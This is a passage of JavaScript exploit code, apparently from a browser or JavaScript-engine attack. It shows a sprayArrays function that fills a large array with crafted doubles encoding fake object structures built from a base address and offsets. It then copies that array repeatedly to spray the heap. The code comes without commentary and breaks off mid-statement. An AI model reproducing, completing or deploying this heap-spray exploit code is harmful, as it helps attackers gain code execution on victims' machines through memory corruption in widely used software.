 sprayArrays = function () {
for (var b = Array(262138), a = 0; 262138 > a; a++)
b[a] = fzero;
for (a = 0; a < b.length; a += 512)
b[a + 1] = memory,
b[a + 21] = qword2Double(0, 2),
b[a + 14] = qword2Double(arrBase + o1, 0),
b[a + (o1 + 8) / 8] = qword2Double(arrBase + o2, 0),
b[a + (o2 + 0) / 8] = qword2Double(2, 0),
b[a + (o2 + 8) / 8] = qword2Double(arrBase + o3, arrBase + 13),
b[a + (o3 + 0) / 8] = qword2Double(16, 0),
b[a + (o3 + 24) / 8] = qword2Double(2, 0),
b[a + (o3 + 32) / 8] = qword2Double(arrBase + o5, arrBase + o4),
b[a + (o4 + 0) / 8] = qword2Double(0, arrBase + o6),
b[a + (o5 + 0) / 8] = qword2Double(arrBase + o7, 0),
b[a + (o6 + 8) / 8] = qword2Double(2, 0),
b[a + (o7 + 8) / 8] = qword2Double(arrBase + o7 + 16, 0),
b[a + (o7 + 16) / 8] = qword2Double(0, 4026531840),
b[a + (o7 + 32) / 8] = qword2Double(0, 3220176896),
b[a + (o7 + 48) / 8] = qword2Double(2, 0),
b[a + (o7 + 56) / 8] = qword2Double(1, 0),
b[a + (o7 + 96) / 8] = qword2Double(arrBase + o8, arrBase + o8),
b[a + (o7 + 112) / 8] = qword2Double(arrBase + o9, arrBase + o9 + 16),
b[a + (o7 + 168) / 8] = qword2Double(0, 2),
b[a + (o9 + 0) / 8] = qword2Double(arrBase + o10, 2),
b[a + (o10 + 0) / 8] = qword2Double(2, 0),
b[a + (o10 + 8) / 8] = qword2Double(0, 268435456),
b[a + (o11 + 8) / 8] = qword2Double(arrBase + o11 + 16, 0),
b[a + (o11 + 16) / 8] = qword2Double(0, 4026531840),
b[a + (o11 + 32) / 8] = qword2Double(0, 3220176896),
b[a + (o11 + 48) / 8] = qword2Double(2, 0),
b[a + (o11 + 56) / 8] = qword2Double(1, 0),
b[a + (o11 + 96) / 8] = qword2Double(arrBase + o8, arrBase + o8),
b[a + (o11 + 112) / 8] = qword2Double(arrBase + o9, arrBase + o9 + 16),
b[a + (o11 + 168) / 8] = qword2Double(0, 2);
for (a = 0; a < spr.length; a++)
spr[a] = b.slice(0)